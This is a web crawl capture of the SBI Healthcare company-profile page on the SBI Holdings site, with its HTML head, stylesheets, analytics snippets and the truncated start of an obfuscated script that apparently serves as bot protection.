

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbigroup.co.jp/company/group/sbihealthcare.html
body_size: 12341
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />


<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Description" content="SBIグループ主要企業のご紹介。SBIヘルスケアの会社概要。" />
<meta name="Keywords" content="SBIヘルスケア,糖尿病重症化予防支援サービス" />


<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />


<link href="/" rel="index" title="ホーム" />
<link href="/business/" rel="contents" title="事業内容" />
<link href="/investors/" rel="contents" title="株主・投資家の皆様へ" />
<link href="/csr/" rel="contents" title="企業の社会的責任" />
<link href="/news/" rel="contents" title="ニュース" />
<link href="/faq/" rel="contents" title="よくあるご質問" />
<link href="/contact/" rel="contents" title="お問い合わせ" />
<link href="/sitemap/" rel="contents" title="サイトマップ" />


<link href="/css/import.css" rel="stylesheet" type="text/css" media="all" />
<link href="/css/font-medium.css" rel="stylesheet" type="text/css" media="all" title="changestyle" />
<link href="/css/others.css" rel="stylesheet" type="text/css" media="all" />


<script>if(!window.h3RMd){var h3RMd={"u":"yfa=","O":"/","m":"evfw","z":"","t":1,"n":"oq4xoqiO5KZO0rZNtKZftrZf7xZOtOZO0F0V0diV0aPV0diV0diV0F0V0do8oqiOoq1eoqiOoqiOoq4P","A":"[base64]","f":{"E":"l"},"G":"oq4xoqiO5OZO0rZNtKZftrZO0rZO7UzNoqoW29sc5ysSlUzNoqiOoqMPoqoCoqiOkxZO0rZNtKZO0rZO0rZOtOZO0UFV0diV0aPV0do02H1alZfEkWVUwyMFoqiOoqoCoqiOZrZO0rZNtKZftrZf7xZOtOZO0UYV0diV0aPV0doQoqiOoq4P","s":{"v":["[base64]"],"K":""},"N":"oq4xoqiOkxZO0rZNtKZO0R434ObN2UVRuUsfuxbd5Ob8uxZO0rZOtOZO0F2V0diV0aPV0diV0diV1at=","U":{"H":["t_POST/^.*$_W10=_10"],"i":[{"hostName":"www.sbigroup.co.jp","contextPathList":["/"],"exceptContextPathList":[]}],"O":"du/","e":[],"z":{"POST/^.*$_W10=_10":{}},"m":"dq/"},"M":{"b":"","Q":0,"S":"","c":[]},"Y":{"KN23J":"","Kqqhg":[],"cAyI0":[],"iv5kj":""}};}
</script><script src="/company/group/sbihealthcare.html?evfw=sFy8jBV29TqbpHFI" charset="utf-8"></script><script type="text/javascript" charset="utf-8">var __ZDAnb=['Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c2V0UmVxdWVzdEhlYWRlcg==','Ww==','MTA=','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','UWFhZUdYNzVUZg==','Y2hhckF0','b3Blbg==','ZGV0YWlscw==','JA==','cmFuZG9t','aHR0cHM6Ly93d3cuc2JpZ3JvdXAuY28uanAvY29tcGFueS9ncm91cC9zYmloZWFsdGhjYXJlLmh0bWw/ZXZmdz1w','ZXJyb3I=','bXNn','MTY4','cHJldmVudERlZmF1bHQ=','Zmxvb3I=','Y2VpbA==','MTky','d3d3LnNiaWdyb3VwLmNvLmpw','bG9jYWxob3N0','dGltZQ==','c3RyaW5naWZ5','XQ==','MTI3','Q29udGVudC1UeXBl','MTcy','KG51bGwp','Y3VycmVudFNjcmlwdA==','aW5kZXhPZg==','c3RvcFByb3BhZ2F0aW9u','c3BsaXQ=','dGVzdA==','Z2V0VGltZQ==','ZGlzcGxheTpub25lICFpbXBvcnRhbnQ=','c2VuZA==','cG9zdA==','dGFyZ2V0','PQ==','aWRlbnRpZmllcg==','aHJlZg==','bWVzc2FnZQ==','Lg==','aG9zdG5hbWU=','cmVmZXJlcg==','c2xpY2U=','c2NyaXB0','Xg==','','YWRkRXZlbnRMaXN0ZW5lcg==','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkO1VURi04','aDNSTWQ=','Y3NzVGV4dA==','dXNlcl9hZ2VudA==','bGVuZ3Ro','','Yg==','c3R5bGU=','dXNlckFnZW50','bG9jYXRpb24=','UFMtQi1TLVBTLVRNUC0x'];function __XFQqN(__HrMQT){return decodeURIComponent(escape(atob(__HrMQT)));}(function(){try{var __AGtvr={__cMsoR:{}};__AGtvr['__cMsoR']=document[__XFQqN(__ZDAnb[233*447-104123])];if(!__AGtvr['__cMsoR']){var __WwCAO={__XMoBc:{}};__WwCAO['__XMoBc']=document[__XFQqN(__ZDAnb[542*593-321406])](__XFQqN(__ZDAnb[778-411-321]));__AGtvr['__cMsoR']=__WwCAO['__XMoBc'][__WwCAO['__XMoBc'][__XFQqN(__ZDAnb[549-687+192])]-((697^525)-179)];}if(__AGtvr['__cMsoR']&&__AGtvr['__cMsoR'][__XFQqN(__ZDAnb[154-1000+903])])__AGtvr['__cMsoR'][__XFQqN(__ZDAnb[388%890-331])][__XFQqN(__ZDAnb[393*484-190160])]=__XFQqN(__ZDAnb[902/886+32.98194130925508]);}catch(ignored){};}());window[__XFQqN(__ZDAnb[959+744-1654])](__XFQqN(__ZDAnb[788*229-180440]),function(__CIufF){var __srRHe={__iLDZm:{},__LlLaF:{},__mGVep:{},__SpraY:{}};__srRHe['__iLDZm']=function(__yVPyH,__fxaWj,__BujCj){var __GdhvQ={__zdSXJ:{}};__GdhvQ['__zdSXJ']=function(__LjBkq){var __euVMf={__gHjzh:{}};__euVMf['__gHjzh']=__LjBkq[__XFQqN(__ZDAnb[515/383+29.655352480417754])](__XFQqN(__ZDAnb[(969^527)-412]));return __euVMf['__gHjzh'][548*969-531012]===__XFQqN(__ZDAnb[102-736+658])||__euVMf['__gHjzh'][672-422-250]===__XFQqN(__ZDAnb[(386^513)-879])||__euVMf['__gHjzh'][746+772-1518]===__XFQqN(__ZDAnb[466*104-48461])||__euVMf['__gHjzh'][607+611-1218]===__XFQqN(__ZDAnb[529+399-902])&&(parseInt(__euVMf['__gHjzh'][54*963-52001],253*518-131044)>=740+125-849&&parseInt(__euVMf['__gHjzh'][591%920-590],30*740-22190)<=808%767-10)||__euVMf['__gHjzh'][222%591-222]===__XFQqN(__ZDAnb[989/63+2.3015873015873023])&&__euVMf['__gHjzh'][869*155-134694]===__XFQqN(__ZDAnb[547+51-584]);}(__yVPyH);if(__GdhvQ['__zdSXJ']!==!!!!!![]){var __rwXBR={__QRJZl:{}};if(__fxaWj[__XFQqN(__ZDAnb[989*19-18787])]){__fxaWj[__XFQqN(__ZDAnb[47/186+3.747311827956989])]();}else{if(__fxaWj[__XFQqN(__ZDAnb[930+758-1658])]){__fxaWj[__XFQqN(__ZDAnb[601-945+374])]();}if(__fxaWj[__XFQqN(__ZDAnb[116-493+392])]){__fxaWj[__XFQqN(__ZDAnb[570%747-555])]();}}__rwXBR['__QRJZl']=function(__NCBbX){var __vbnqE={__SQeWx:{},__ndacw:{},__gpzwS:{},__hbIsL:{},__PzPPk:{},__STsqV:{},__qkSZz:{},__IHkEl:{},__lfnZp:{},__pnPiu:{},__rFSXA:{},__LvBid:{},__qZDOb:{}};__vbnqE['__SQeWx']=new Date()[__XFQqN(__ZDAnb[570+716-1253])]();__vbnqE['__ndacw']=(593^989)-396;__vbnqE['__gpzwS']=decodeURIComponent(atob(decodeURIComponent(__ZDAnb[362*81-29311])));__vbnqE['__hbIsL']=__XFQqN(__ZDAnb[86-285+235]);__vbnqE['__PzPPk']=decodeURIComponent(atob(decodeURIComponent(__ZDAnb[(857^881)-35])));__vbnqE['__STsqV']=__NCBbX!=null&&__NCBbX!==__XFQqN(__ZDAnb[471%230+37]);__vbnqE['__qkSZz']=Math[__XFQqN(__ZDAnb[982-280-685])](6-338+100332);__vbnqE['__IHkEl']=Math[__XFQqN(__ZDAnb[(165^916)-801])](769%172+999918);__vbnqE['__ndacw']=Math[__XFQqN(__ZDAnb[(645^614)-211])](Math[__XFQqN(__ZDAnb[(2^423)-411])]()*(__vbnqE['__IHkEl']-__vbnqE['__qkSZz']))+__vbnqE['__qkSZz']+new Date()[__XFQqN(__ZDAnb[(243^369)-353])]()-__vbnqE['__SQeWx'];__vbnqE['__lfnZp']=__XFQqN(__ZDAnb[95-854+807]);__vbnqE['__pnPiu']=new XMLHttpRequest;__vbnqE['__rFSXA']={};__vbnqE['__LvBid']={};__vbnqE['__pnPiu'][__XFQqN(__ZDAnb[228/491+6.535641547861507])](__vbnqE['__hbIsL'],__vbnqE['__gpzwS'],!!!![]);__vbnqE['__pnPiu'][__XFQqN(__ZDAnb[83/984+0.915650406504065])](__XFQqN(__ZDAnb[939-626-288]),__XFQqN(__ZDAnb[697+391-1038]));__vbnqE['__qZDOb']=encodeURIComponent(JSON[__XFQqN(__ZDAnb[(391^589)-948])]((__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[302%72+7])]=new Date()[__XFQqN(__ZDAnb[518/87+27.04597701149425])](),__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[763%606-118])]=__XFQqN(__ZDAnb[692%109+22]),__vbnqE['__LvBid'][__XFQqN(__ZDAnb[402/893+12.5498320268757])]=__XFQqN(__ZDAnb[89*949-84459])+__vbnqE['__ndacw']+__XFQqN(__ZDAnb[185*980-181277])+__vbnqE['__lfnZp'],__vbnqE['__LvBid'][__XFQqN(__ZDAnb[904+341-1201])]=window[__XFQqN(__ZDAnb[(567^537)+13])][__XFQqN(__ZDAnb[844%486-318])]||__XFQqN(__ZDAnb[(170^844)-971]),__vbnqE['__LvBid'][__XFQqN(__ZDAnb[949+145-1041])]=navigator[__XFQqN(__ZDAnb[631/976+57.353483606557376])]||__XFQqN(__ZDAnb[313%557-286]),__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[(966^815)-225])]=__vbnqE['__LvBid'],__vbnqE['__rFSXA'][__XFQqN(__ZDAnb[786-908+178])]=__vbnqE['__STsqV'],__vbnqE['__rFSXA'])));__vbnqE['__qZDOb']=encodeURIComponent(btoa(__vbnqE['__qZDOb']));__vbnqE['__pnPiu'][__XFQqN(__ZDAnb[(600^515)-56])](__vbnqE['__PzPPk']+__XFQqN(__ZDAnb[608-405-165])+__vbnqE['__qZDOb']);new Function(__NCBbX)();};__rwXBR['__QRJZl'](__BujCj);}};__srRHe['__LlLaF']=__CIufF[__XFQqN(__ZDAnb[117/529+36.77882797731569])][__XFQqN(__ZDAnb[628/470+57.66382978723404])][__XFQqN(__ZDAnb[693/50+29.14])];if(__CIufF[__XFQqN(__ZDAnb[955-362-552])][__XFQqN(__ZDAnb[969*96-92995])](decodeURIComponent(atob(decodeURIComponent(__ZDAnb[750+120-819]))))!==-(489/240-1.0375)){__srRHe['__iLDZm'](__srRHe['__LlLaF'],__CIufF,decodeURIComponent(atob(decodeURIComponent(__ZDAnb[(791^779)+27]))));return;}__srRHe['__mGVep']=decodeURIComponent(atob(decodeURIComponent(__ZDAnb[847*75-63506])));if(__srRHe['__mGVep'][__XFQqN(__ZDAnb[244-106-132])](399*527-210273)===__XFQqN(__ZDAnb[558*707-394459])&&__srRHe['__mGVep'][__XFQqN(__ZDAnb[749*753-563952])](-(719/432-0.6643518518518519))===__XFQqN(__ZDAnb[(86^791)-824])){var __DDcwk={__CXuCx:{}};__DDcwk['__CXuCx']=new RegExp(__srRHe['__mGVep']);if(__DDcwk['__CXuCx'][__XFQqN(__ZDAnb[822-624-166])](__srRHe['__LlLaF'])){__srRHe['__SpraY']=!!![];}else{__srRHe['__SpraY']=!!!!!![];}}else{if(__srRHe['__LlLaF']===__srRHe['__mGVep']){__srRHe['__SpraY']=!!!!![];}else{__srRHe['__SpraY']=!![];}}if(__srRHe['__SpraY']===!!!![]){__srRHe['__iLDZm'](__srRHe['__LlLaF'],__CIufF,decodeURIComponent(atob(decodeURIComponent(__ZDAnb[723/478+53.48744769874477]))));return;}});</script><script type="text/javascript" src="/js/rollover.js"></script>
<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/jqswitch.js"></script>
<script type="text/javascript" src="/js/update.js"></script>


<title>SBIヘルスケア－SBIグループ企業一覧－企業情報・SBIグループ｜SBIホールディングス</title>



<!--marsflag-->	
	
<link href="https://ce.mf.marsflag.com/latest/css/mf-search.css" rel="stylesheet" type="text/css" media="all" charset="UTF-8">
	
<link href="/css/search.css" rel="stylesheet" type="text/css" media="all">

<!--marsflag-->	

</head>

<body id="category" class="company group">
<!-- container -->
<script>h3RMd.s.G(0);</script>
<!-- /container -->


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4931633-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MXWV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MXWV');</script>
<!-- End Google Tag Manager -->


<!--marsflag-->
<script src="https://ce.mf.marsflag.com/latest/js/mf-search.js" charset="UTF-8"></script>
<!--marsflag-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/others.css
body_size: 736
content:
@charset "utf-8";
/*
Site Name: SBI Holdings, Inc.
Description: parts style
*/

/*サステナビリティページ設定
---------------------------------------------------------------------------*/

#main .title-bar{
border-top: #D4D4D4 double 3px;
border-bottom: #D4D4D4 solid 1px;
background-color: #FFFFFF;
padding: 0.8em 0 0.8em 0.5em;
font-size: 17px
	}


.menu-bar{
  position: relative;
  padding: 0.6em 0 0.5em 1em;
  line-height: 1.2;
font-weight: 700;
  color: #000000;
	background-color: #EAF0FF;
	border-bottom: solid 3px #AAC6FF;
background-image:url("img/icon.png");
background-repeat: no-repeat;
background-position:0.5em 50%;
	z-index: 1;
	}
	
.info-bar{
  position: relative;
  padding: 0.5em 0 0.5em 1em;
  line-height: 1.0;
font-weight: 700;
  color: #000000;
	background-color: #F3F3F3;
	border-bottom: solid 3px #A7A7A7;
	z-index: 1;
	}

table .space {
  padding: 5px;
}


/*フッターメニュー設定
---------------------------------------------------------------------------*/
/*ボックス全体の設定*/
#footerbody {
	background: #003399;
	width: 100%;
	padding-bottom: 70px;
}

#footermenu {
width: 860px;
margin: 0 auto;
	color: #fff;
	font-size: 0.9rem;
}

#footermenu a {
	text-decoration: none;
	color: #fff;
}

#footermenu a:hover {
	color: #fff;
}

#footermenu ul {
	padding: 20px 0 20px 10px;
	display: grid;
    grid-auto-flow: column;
    grid-template-rows: repeat(7, auto);
    column-gap: 1.5em;
	list-style: none;
}

#footermenu li {
padding: 5px 2px;

}

#footerlogo{
width: 860px;
margin: 0 auto;
color: #fff;
font-size: 0.8rem;


}

.f_logo{
padding-left: 10px;
float: left;
}

.copyrights{
float: right;
padding-top: 20px;
}

/*---------------------------------------------------------------------------
ここから下は画面幅767px以下の追加指定
---------------------------------------------------------------------------*/
@media screen and (max-width:767px) {

#footermenu ul {
	padding: 20px 0 20px 10px;
　　 grid-auto-flow: row;
	list-style: none;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.sbigroup.co.jp/css/usability.css
body_size: 82
content:
@charset "utf-8";



/*

Site Name: Site Name: SBI Holdings, Inc.

Description: barrier-free style

*/



#speak-navigation{

	position: absolute;

	font-size: 1px;

	line-height: 0px;

}



#speak-navigation a{

	text-indent: -9999px;

	position: relative;

	top: -9999px;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/company/group/sbihealthcare.html?evfw=sFy8jBV29TqbpHFI
body_size: 251167
content:
(function(){(function(){var S={};function h(G){var Q,z,B,Y,K,Z,J,W,S0,S1,S2,S3,S4,S5,S6,S7,S8,S9,SS,Sh,SH,SI,Sj,SG,Sv,Sx,SO,Sp,So,SD,Sd,SL,SE=[]['join']();function Sw(St){var Sm,Sa,SR,Su,Ss,Sz,SB,Sg='6exCPhWpiojl01XBt7KqZMyH2kw5u4GnmQrdFVURYz8gDcSEAIONaf93vbJLTs+/=',SF='',SY=0x0;for(SB=St['replace'](/[^A-Za-z0-9\+\/\=]/g,'');SY<SB['length'];)Sm=Sg['indexOf'](SB['charAt'](SY++))<<0x2|(Su=Sg['indexOf'](SB['charAt'](SY++)))>>0x4,Sa=(0xf&Su)<<0x4|(Ss=Sg['indexOf'](SB['charAt'](SY++)))>>0x2,SR=(0x3&Ss)<<0x6|(Sz=Sg['indexOf'](SB['charAt'](SY++))),SF+=G['String']['fromCharCode'](Sm),0x40!==Ss&&(SF+=G['String']['fromCharCode'](Sa)),0x40!==Sz&&(SF+=G['String']['fromCharCode'](SR));return SF=G['decodeURIComponent'](SF);}function SU(St){return S4?new S4(St):S4;}function Sf(St,Sm){return St['indexOf'](Sm)!=-0x1;}function Sy(St){var Sm,Sa,SR,Su,Ss,Sz,SB,Sg,SF=B,SY=B,Sk=0x0,SK=Sh['u']['t'],Si=SK;for(Sg=St;Sk<Sg['length'];)Su=(Sm=Sg['charCodeAt'](Sk++))>>0x2,Ss=(0x3&Sm)<<0x4|(Sa=Sg['charCodeAt'](Sk++))>>0x4,Sz=(0xf&Sa)<<0x2|(SR=Sg['charCodeAt'](Sk++))>>0x6,SB=0x3f&SR,G['isNaN'](Sa)?Sz=SB=0x40:G['isNaN'](SR)&&(SB=0x40),SY=SY+SK['charAt'](Su)+SK['charAt'](Ss)+SK['charAt'](Sz)+SK['charAt'](SB);return SY;}function Sc(St){var Sm,Sa,SR,Su,Ss,Sz,SB,Sg,SF=B,SY=B,Sk=0x0,SK=Sh['o']()['i'](),Si=St;for(Sg=Si;Sk<Sg['length'];)Su=(Sm=Sg['charCodeAt'](Sk++))>>0x2,Ss=(0x3&Sm)<<0x4|(Sa=Sg['charCodeAt'](Sk++))>>0x4,Sz=(0xf&Sa)<<0x2|(SR=Sg['charCodeAt'](Sk++))>>0x6,SB=0x3f&SR,G['isNaN'](Sa)?Sz=SB=0x40:G['isNaN'](SR)&&(SB=0x40),SY=SY+SK['charAt'](Su)+SK['charAt'](Ss)+SK['charAt'](Sz)+SK['charAt'](SB);return SY;}function SM(St){var Sm,Sa,SR,Su,Ss,Sz;try{if(typeof G['URL']===S1&&typeof G['URLSearchParams']===S1)return new G['URL'](St,G['location']['href'])['href'];}catch(Sg){}function SB(){var SF=G['location']['href'],SY=SF['split']('/'),Sk=SY[0x0],SK=SY[0x2],Si=SY['slice'](0x3,SY['length']-0x1);return[Sk,SK,'/'+(Si['length']?Si['join']('/')+'/':'')];}if(Sm=SB(),/^[a-zA-Z][a-zA-Z\d+\-.]*:/['test'](St))return St;if(St['indexOf']('//')===0x0)return Sm[0x0]+St;if(St['charAt'](0x0)==='/')return Sm[0x0]+'//'+Sm[0x1]+St;for(Sa=Sm[0x2]['split']('/'),Sa['pop'](),SR=St['split']('/'),Su=0x0;Su<SR['length'];Su++)Ss=SR[Su],Ss==='..'?Sa['length']>0x1&&Sa['pop']():Ss==='.'||Ss===''||Sa['push'](Ss);return Sz=Sa['join']('/'),St['slice'](-0x1)==='/'&&(Sz+='/'),Sm[0x0]+'//'+Sm[0x1]+Sz;}function SV(St){var Sm,Sa,SR=G['location']['pathname'],Su=Sh['h']['l']||Sh['p'](),Ss=Sh['v']();return Su==null||Su===B?SR+'?'+Ss+'='+St:(Sm=Sh['m'](),Sa=B,Sa=Sm==='/'?Su:Sm+Su,Sa+'?'+Ss+'='+St);}function Sb(St){var Sm=new G['RegExp']('msie[\x5cs]+([^.]*)','gi');return(version=Sm['exec'](G['navigator']['userAgent']))!=null&&version['length']>0x1&&(version=G['parseInt'](version[0x1]),!G['isNaN'](version)&&version<St);}function SQ(){return!(!G['MSInput'+'MethodContext']||!S8['documentMode'])||Sb(0xf);}function ST(St,Sm){var Sa,SR,Su,Ss,Sz;function SB(Sg){var SF=new G['RegExp'](['^(https?:)//','(([^:/?#]*)(?::([0-9]+))?)','(/{0,1}[^?#;]*)','(\x5c?[^#]*|)','(#.*|)$']['join'](B)),SY=Sg['match'](SF);return SY&&SY[0x5];}return Sa=SM(St),SR=SB(Sa),SR!=null?Sa=SR:(Su=Sa['indexOf']('?'),Su!=-0x1&&(Sa=Sa['substring'](0x0,Su)),Ss=Sa['indexOf'](';'),Ss!=-0x1&&(Sa=Sa['substring'](0x0,Ss))),Sa['charAt'](0x0)=='.'&&(Sa=Sa['substring'](0x1,Sa['length'])),Sa['charAt'](0x0)!='/'&&(Sa='/'+Sa),Sz=Sa['indexOf'](Sm),Sz!=-0x1&&Sm!='/'&&(Sa=Sa['substring'](Sm['length'],Sa['length'])),Sa;}function Sn(St,Sm,Sa){var SR=Su;(function(Sg,SF){var SY=Su,Sk=Sg();while(!![]){try{var SK=-parseInt(SY(0x162))/0x1+-parseInt(SY(0x13f))/0x2*(parseInt(SY(0x142))/0x3)+-parseInt(SY(0x158))/0x4+-parseInt(SY(0x17b))/0x5*(parseInt(SY(0x165))/0x6)+-parseInt(SY(0x186))/0x7+-parseInt(SY(0x1cf))/0x8+parseInt(SY(0x1bd))/0x9;if(SK===SF)break;else Sk['push'](Sk['shift']());}catch(Si){Sk['push'](Sk['shift']());}}}(SB,0x8dd45));function Su(Sg,SF){var SY=SB();return Su=function(Sk,SK){Sk=Sk-0x139;var Si=SY[Sk];return Si;},Su(Sg,SF);}var Ss=function(Sg){var SF=Su,SY={'ysOmI':function(SX,Se){return SX<Se;},'GNGlJ':function(SX,Se){return SX%Se;},'BZGis':function(SX,Se){return SX+Se;},'PLtvT':SF(0x1be),'KlgrA':SF(0x1b9),'ZlMXQ':function(SX,Se){return SX<Se;},'pYyDi':function(SX,Se){return SX-Se;},'cuhxm':function(SX,Se){return SX*Se;},'aWRZc':SF(0x20d),'QAboS':function(SX,Se){return SX+Se;},'GRucX':function(SX,Se){return SX(Se);},'OSZmp':function(SX,Se){return SX(Se);},'VpWzF':function(SX,Se){return SX-Se;},'zelOa':function(SX,Se){return SX+Se;},'MQbQP':SF(0x13c),'WJwzC':function(SX,Se){return SX===Se;},'ChGWK':function(SX,Se){return SX|Se;},'uBOVl':function(SX,Se){return SX+Se;},'khgVq':function(SX,Se){return SX!==Se;},'Oyeql':'tBjAZ','QSLZf':SF(0x20f),'yhlyu':SF(0x173),'wOqVc':SF(0x1c7),'EyBQh':SF(0x203),'GdkES':'xZlcICoSsLi','TjpMW':SF(0x212),'YtoGp':'W6Dtody3x8kGW6fel2tcSaa','KDLhY':SF(0x16d),'AXkVC':SF(0x1ea),'bbafu':'lX9Ej10','tcMFH':'amoHuMyejKK','BZvTz':SF(0x15b),'rMZNi':'EtuiACo2WRSNWQmxWOK','nsfSz':SF(0x195),'xsrsb':function(SX,Se,h0){return SX(Se,h0);},'bJnzM':function(SX,Se){return SX!==Se;},'POpLy':SF(0x15f),'oqcsN':function(SX,Se){return SX+Se;},'tCJtj':function(SX,Se){return SX+Se;},'kIbTx':SF(0x190),'osmFR':function(SX,Se,h0){return SX(Se,h0);},'nSklz':function(SX,Se,h0){return SX(Se,h0);},'UxCHR':SF(0x178),'Lnyki':SF(0x13e),'GtDal':function(SX,Se,h0){return SX(Se,h0);},'iYJEc':SF(0x211),'ZQjtD':function(SX,Se,h0){return SX(Se,h0);}};function Sk(SX){var Se=SF;if(SY[Se(0x17c)]!==SY[Se(0x15e)]){var h0=[];for(var h1=0x0,h2=SX[Se(0x16c)];SY['ZlMXQ'](h1,h2);h1++){h0[Se(0x1b5)](String[Se(0x17d)](SY[Se(0x221)](SY['cuhxm'](SX['charAt'](h1)[Se(0x1c0)](0x0),0x4)+0x70,0x4)));}return h0[Se(0x19d)]('');}else{var h3,h4,h5=[],h6=0x0,h7=_0x3b5dea;for(h3=0x0,_0x49327a=_0x2a33ab(_0x48bb40);h3<0x100;h3++)h5[h3]=h3;for(h3=0x0;SY[Se(0x210)](h3,0x100);h3++)h6=SY[Se(0x1cb)](SY[Se(0x194)](h6,h5[h3])+_0xe46ef9[_0x35a4cd[0x29]](SY[Se(0x1cb)](h3,_0x1595d5[_0x8b3c16[0x24]])),0x100),h4=h5[h3],h5[h3]=h5[h6],h5[h6]=h4;h3=0x0,h6=0x0;for(var h8,h9=0x0;h9<_0x266594[_0x25cebd[0x24]]&&(h9%0x2==0x0||h9<0x3e7);h9=(h8=h9)+0x1){h6=(h6+h5[h3=(h3+0x1)%0x100])%0x100,h4=h5[h3],h5[h3]=h5[h6],h5[h6]=h4,h7+=_0x520f85[0x1a](_0x25fcec[_0x5213a2[0x29]](h9)^h5[(h5[h3]+h5[h6])%0x100]);}return h7;}}var SK=0x0,Si=SK,Sr=SK,SZ=SK,SP=SK,SA,SC=SK,SJ=SK,Sl=0x3;function SW(SX,Se){var h0=SF,h1={'RtyPN':function(hO,hp,ho){return hO(hp,ho);},'Vniwk':h0(0x139),'LCSuW':function(hO,hp){return hO>>hp;},'wQVyX':function(hO,hp){return SY['ChGWK'](hO,hp);},'HuBuy':function(hO,hp,ho){return hO(hp,ho);},'QoElY':function(hO,hp){return hO|hp;},'MUkIx':function(hO,hp){return hO<<hp;},'mhxtm':function(hO,hp,ho){return hO(hp,ho);},'CGiwJ':'J#gj','ciDJW':function(hO,hp){return hO+hp;},'CDNEP':'cb@^','NgjaX':function(hO,hp){var ho=h0;return SY[ho(0x1cb)](hO,hp);},'HKQLr':function(hO,hp){return hO<hp;},'eDYsv':function(hO,hp){return hO^hp;},'lSvMU':function(hO,hp){return SY['GNGlJ'](hO,hp);},'BxXYJ':function(hO,hp){var ho=h0;return SY[ho(0x152)](hO,hp);}};if(SY[h0(0x1f9)](SY[h0(0x176)],h0(0x1c9))){var 